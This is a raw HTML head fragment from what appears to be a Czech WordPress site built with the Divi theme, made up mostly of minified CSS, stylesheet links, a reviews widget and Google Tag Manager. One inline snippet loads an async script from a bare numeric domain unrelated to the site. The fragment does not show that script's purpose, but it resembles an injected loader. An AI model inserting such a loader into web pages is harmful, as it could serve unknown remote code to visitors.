.et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsl(0 0% 100% / .9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgb(0 0 0 / .6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsl(0 0% 100% / .8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgb(0 0 0 / .1);box-shadow:2px -2px 5px rgb(0 0 0 / .1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:#fff0}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgb(0 0 0 / .1);box-shadow:0 1px 0 rgb(0 0 0 / .1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgb(0 0 0 / .1);-moz-box-shadow:0 2px 5px rgb(0 0 0 / .1);-webkit-box-shadow:0 2px 5px rgb(0 0 0 / .1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgb(0 0 0 / .03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgb(0 0 0 / .03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgb(0 0 0 / .1);-moz-box-shadow:0 2px 5px rgb(0 0 0 / .1);-webkit-box-shadow:0 2px 5px rgb(0 0 0 / .1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgb(0 0 0 / .03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgb(0 0 0 / .03)}.et_mobile_menu li .menu-item-has-children>a{background-color:#fff0}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}.et_pb_code_inner{position:relative}.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}</style>
<link   rel='preload' id='divi-dynamic-css' href='https://akcnitisk.cz/wp-content/cache/asset-cleanup/css/item/content__et-cache__180__et-divi-dynamic-tb-809-tb-106-180-css-v0580975b22cdf27ba5980964365f9d8819886af7.css' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-style-css' href='https://akcnitisk.cz/wp-content/themes/Divi%20-%20child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="https://akcnitisk.cz/wp-content/cache/asset-cleanup/js/item/widget-google-reviews__assets__js__public-main-js-vd67cd1bb4aa5e2a5663e63349cfaae055c23f4c2.js" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://akcnitisk.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://akcnitisk.cz/wp-json/wp/v2/pages/180" />		<script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script>
				<style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-MVRKGWH')</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">(function(g,t,m){g.type="text/javascript";g.async=!0;g.src="https://394424.com/LR5T11rj/eo1KLZ9R/app.js";t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),document.getElementsByTagName("script"))</script><link rel="icon" href="https://akcnitisk.cz/wp-content/uploads/cropped-aaa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akcnitisk.cz/wp-content/uploads/cropped-aaa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akcnitisk.cz/wp-content/uploads/cropped-aaa-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://akcnitisk.cz/wp-content/uploads/cropped-aaa-1-270x270.png" />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
